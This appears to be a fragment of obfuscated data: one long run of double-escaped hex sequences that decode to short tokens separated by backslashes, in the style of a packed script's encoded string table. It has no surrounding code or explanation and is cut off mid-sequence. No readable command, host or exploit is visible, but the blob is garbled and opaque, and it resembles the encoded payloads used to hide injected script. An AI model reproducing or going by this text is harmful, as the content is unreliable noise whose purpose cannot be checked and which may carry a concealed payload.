c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x